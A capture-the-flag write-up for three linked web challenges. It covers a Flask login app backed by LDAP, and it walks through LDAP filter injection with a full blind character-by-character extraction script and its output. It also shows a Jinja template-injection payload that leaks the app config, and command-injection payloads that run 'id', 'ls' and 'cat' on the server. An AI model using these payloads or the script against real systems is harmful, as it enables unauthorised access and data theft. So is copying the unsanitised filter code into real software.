Table of Contents
These challenges are part of series. They are based on the same architecture, but with some differences.
As will become apparent they are the trifecta of injection
Lightweight 1 - LDAP Injection
The first challenge is exploiting LDAP Injection in a LDAP app.
Code review
From the handout we were given some files, important of them we have:
entrypoint.shbase.ldifapp.y
Starting off with the entrypoint.sh:
This is the starting point of the app, from here we can trace what is going to happen.
#!/bin/bash
# append description with flag
echo "description: BtSCTF{fake_flag}" >> /base.ldif && cat /base.ldif
# start
echo Starting
service slapd start
sleep 1
ldapadd -D cn=admin,dc=bts,dc=ctf -f /base.ldif -x -w STYE0P8dg55WGLAkFobiwMSJKix1QqpH
cd /app && python3 -m gunicorn -b 0.0.0.0:80 app:app
We can see that the flag is appended to the base.ldif file, which is a file that contains entries that are loaded into the directory.
See LDIF examples for more.
This means that the flag will be appended into this file:
dn: ou=people,dc=bts,dc=ctf
objectClass: organizationalUnit
ou: people
dn: uid=testuser,ou=people,dc=bts,dc=ctf
objectClass: inetOrgPerson
cn: Test User
sn: User
uid: testuser
userPassword: REDACTED
employeeType: active
# description: BtSCTF{fake_flag} <--- HERE
And then app.py will be run
Below is the app.py:
from flask import Flask, render_template, request
from ldap3 import Server, Connection, ALL
app = Flask(__name__)
ADMIN_PASSWORD = "STYE0P8dg55WGLAkFobiwMSJKix1QqpH"
@app.route('/', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
server = Server('localhost', port=389, get_info=ALL)
conn = Connection(server,
user=f'cn=admin,dc=bts,dc=ctf',
password=ADMIN_PASSWORD,
auto_bind=True)
if not conn.bind():
return 'Failed to connect to LDAP server', 500
conn.search('ou=people,dc=bts,dc=ctf', f'(&(employeeType=active)(uid={username})(userPassword={password}))', attributes=['uid'])
if not conn.entries:
return 'Invalid credentials', 401
return render_template('index.html', username=username)
return render_template('login.html')
The keys parts i want to highlight are:
from ldap3 import Server, Connection, ALLconn.search('ou=people,dc=bts,dc=ctf', f'(&(employeeType=active)(uid={username})(userPassword={password}))', attributes=['uid'])
We can do LDAP injection, and we have to focus on:
(&(employeeType=active)(uid=INPUT)(userPassword=INPUT))
A common way of exploit LDAP Injections are using wildcards: *
So POSTing
{
"username":"*",
"password":"*"
}
Gives the query:
(&(employeeType=active)(uid=*)(userPassword=*))
And that actually logs us in. But we know that the flag was in the description: entry and that is our goal.
If we do:
{
"username":"*)(|(description=BtSCTF{*",
"password":"*"
}
(&(employeeType=active)(uid=*)(|(description=BtSCTF{*))(userPassword=*))
I wrote a script to append to the prefix if we stumble upon the next correct character in the flag.
import requests
import sys
import time
# Configuration
# BASE_URL = 'https://lightweight-2.chal.bts.wh.edu.pl' # Adjust if needed
BASE_URL = 'http://localhost:5000' # Adjust if needed
CHARS = '}_abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!?$@#'
def get_flag():
session = requests.Session()
flag = 'BtSCTF{'
#flag = 'BtSCTF{_bl1nd_ld4p_1nj3ct10n_y1pp333333'
while not flag.endswith('}'):
found_char = False
for c in CHARS:
prefix = flag + c
print(flag)
time.sleep(0.001)
payload_username = f"*)(|(description={prefix}" + "*)"
payload_password = f"*"
data = {
'username': payload_username,
'password': payload_password
}
# Send
resp = session.post(BASE_URL, data=data)
# append if found
if resp.status_code == 200:
flag += c
print(f"[+] Found character: {c} → {flag}")
found_char = True
break
if not found_char:
print(f"[-] No matching character found for prefix {flag!r}")
sys.exit(1)
return flag
if __name__ == '__main__':
result = get_flag()
print(f"\nFlag: {result}")
After the fact I optimized the script, where I first prune the character set, reducing the amount of requests sent.
def prune_charset(prefix,charset):
session = requests.Session()
pruned = ""
it = 0
for c in charset:
payload_username = f"*)(|(description={prefix}*" + c + "*)"
payload_password = f"*"
data = {
'username': payload_username,
'password': payload_password
}
resp = session.post(BASE_URL, data=data)
it += 1
if resp.status_code == 200:
pruned += c
# print(f"did not prune: {c}")
print(f"Iterations : {it}")
print(f"Pruned charset : {pruned}")
return pruned
[spagok@gok]$ python exp.py
Iterations : 69
Pruned charset : _bcdjlnptyBCDJLNPTY0134}
Trying: } (attempt 403)
Current Flag: BtSCTF{_bl1nd_ld4p_1nj3ct10n_y1pp333333
Trying: } (attempt 1001)
Current Flag: BtSCTF{_bl1nd_ld4p_1nj3ct10n_y1pp333333
Flag: BtSCTF{_bl1nd_ld4p_1nj3ct10n_y1pp333333}
Lightweight 2
The second type of injection is SSTI.
We observe that if we login, our name is reflected (or the query).
e.g:
username=testuser&password=*

So if we POST:
username=testuser)(|(cn={{config }}&password=*)
Then we get:

<Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': 'BtSCTF{_ld4p_1nj3ction_plus_sst1_3quals_fl4g}', 'SECRET_KEY_FALLBACKS': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'TRUSTED_HOSTS': None, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PARTITIONED': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'MAX_FORM_MEMORY_SIZE': 500000, 'MAX_FORM_PARTS': 1000, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'PROVIDE_AUTOMATIC_OPTIONS': True}>
Lightweight 3
The third is command injection.
We start by logging in with testuser:*(LDAPi is still possible)
This one allows us to search for a prism, which is an objectClass
The gist is that disrupt the execution and injection our own commands, i.e. /search?prism='
There are characters that are not allowed, such as ;.
We eventually found that we could gain command execution with:
/search?prism=b*'&id #'
uid=1001(prism) gid=1001(prism) groups=1001(prism)
The # is key, since we can we can block out the rest of the line, gaining more control over whether the command injection fails.
(Actually we could just /search?prism='&id #', but it is easier to ensure that the query is happy when trying to find the right payload!)
We can begin to find the flag!
b*'&cat app.py #'
Gives the the source code, but no flag there.
import re
from flask import Flask, render_template, render_template_string, request
....
....
return render_template('login.html')
Lets find the flag:
b*'&ls #'
__pycache__
add-prism-schema.ldif
app.py
base.ldif
entrypoint.sh
hint
requirements.txt
static
templates
Then we just
b*'&cat entrypoint.sh #'
Gives:
#!/bin/bash
echo "BtSCTF{${FLAG_PREFIX}_gl4d_t0_s33_y0u_g0t_output_out_of_th3_comm4nd_1nj3ction}" > /root/flag.txt
cd /app/
echo Starting
/usr/sbin/service slapd start
sleep 1
ldapadd -Q -Y EXTERNAL -H ldapi:/// -f add-prism-schema.ldif
ldapadd -D cn=admin,dc=bts,dc=ctf -f base.ldif -x -w STYE0P8dg55WGLAkFobiwMSJKix1QqpH
sudo -u prism python3 -m gunicorn -b 0.0.0.0:8080 app:app
And it turns out that the flag is just: BtSCTF{_gl4d_t0_s33_y0u_g0t_output_out_of_th3_comm4nd_1nj3ction}
I wonder if it was unintended as if you b*'&cat hint # you get: {"data":"Flag is in /root/flag.txt :)\n","image":null} :trollface:
If they did not set the ${FLAG_PREFIX} variable, then it would be empty and the flag correct, but if you b*'|echo ${FLAG_PREFIX} #' you get {"data":"#)) -w STYE0P8dg55WGLAkFobiwMSJKix1QqpH\n","image":null} (However I could not reproduce that value after the fact, it just gave "\n")
After the fact
While writing this, I see that we did not follow the inteded path. As outlined in the Author Write-up we apparently had to escalate to root in order to read the /root/flag.txt (as mentioned in the hint.txt). I guess the did not think about the entrypoint.sh file or forgot to implement the $FLAG_PREFIX thing.
Source
You can find the source, which they posted after the ctf. There was only source for the first (I think). BTS2025 Source - Github